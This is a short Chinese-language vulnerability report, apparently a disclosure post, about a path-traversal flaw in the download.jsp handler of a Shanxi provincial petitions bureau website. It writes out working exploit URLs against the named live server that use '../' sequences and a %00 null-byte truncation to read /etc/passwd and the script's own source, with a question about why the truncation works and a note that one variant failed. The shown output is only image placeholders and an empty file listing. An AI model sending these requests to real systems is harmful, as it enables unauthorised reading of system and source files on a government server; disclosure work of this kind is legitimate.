山西信访局http://www.xfsx.gov.cn
漏洞URL为:
http://www.xfsx.gov.cn/mag/util/download.jsp?path=../../../../../../../../../../etc/passwd%00.apk,140117


但是%00后面的不是已经截断了么?
http://www.xfsx.gov.cn/mag/util/download.jsp?path=../../../../../../../../../../etc/passwd%00.apk包含失败

http://www.xfsx.gov.cn/mag/util/download.jsp?path=../../../../../mag/util/download.jsp%00.apk,140117
download.jsp文件内容如下:





